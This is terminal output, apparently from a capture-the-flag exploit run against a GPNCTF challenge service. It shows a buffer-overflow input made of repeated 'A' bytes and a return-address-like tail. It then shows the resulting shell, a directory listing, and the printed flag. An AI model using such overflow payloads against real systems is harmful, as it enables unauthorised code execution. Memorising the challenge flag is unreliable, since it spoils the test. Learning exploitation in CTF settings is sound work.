 [+] Opening connection to alles-brennt--johannes-oerding-3317.ctf.kitctf.de on port 443: Done
[*] Switching to interactive mode
"AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\x96\x11" is an exc
Oh no, your record seems scratched :(
Here's a shell, maybe you can fix it:
$ ls
bin
boot
dev
etc
flag
home
lib
lib64
media
mnt
opt
proc
root
run
run.sh
sbin
song_rater
srv
sys
tmp
usr
var
$ cat flag
GPNCTF{G00d_n3w5!_1t_l00ks_l1ke_y0u_r3p41r3d_y0ur_disk...}
$